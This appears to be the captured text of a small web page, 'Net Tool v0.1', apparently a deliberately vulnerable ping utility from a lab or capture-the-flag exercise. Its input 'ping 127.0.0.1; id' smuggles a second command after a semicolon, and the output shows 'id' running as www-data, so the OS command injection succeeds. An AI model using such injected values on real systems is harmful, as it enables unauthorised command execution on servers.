 Net Tool v0.1
ping 127.0.0.1; id Execute!
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.033 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.033/0.033/0.033/0.000 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Sign Out